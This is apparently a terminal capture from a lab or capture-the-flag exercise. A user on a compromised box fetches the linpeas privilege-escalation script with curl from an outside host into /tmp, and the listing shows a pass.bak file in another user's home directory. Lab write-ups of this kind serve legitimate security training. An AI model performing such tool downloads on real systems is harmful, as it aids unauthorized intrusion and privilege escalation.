 jan@ip-10-10-16-161:/home/kay$ curl http://10.23.133.143:8000/linpeas.sh -o /tmp/linpeas.sh
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100  932k  100  932k    0     0   471k      0  0:00:01  0:00:01 --:--:--  471k
jan@ip-10-10-16-161:/home/kay$ ls
pass.bak
jan@ip-10-10-16-161:/home/kay$ cd /tmp/
jan@ip-10-10-16-161:/tmp$ ls
linpeas.sh
snap-private-tmp
systemd-private-b162e1fcbfa84d44b29a06daa1c6b0cc-apache2.service-RcN5ii
systemd-private-b162e1fcbfa84d44b29a06daa1c6b0cc-fwupd.service-4D9Mbi
systemd-private-b162e1fcbfa84d44b29a06daa1c6b0cc-ModemManager.service-TZz2af
systemd-private-b162e1fcbfa84d44b29a06daa1c6b0cc-systemd-logind.service-jyJqOh
systemd-private-b162e1fcbfa84d44b29a06daa1c6b0cc-systemd-resolved.service-J9d4Ve
systemd-private-b162e1fcbfa84d44b29a06daa1c6b0cc-systemd-timesyncd.service-yQL4ui
systemd-private-b162e1fcbfa84d44b29a06daa1c6b0cc-upower.service-b41PLg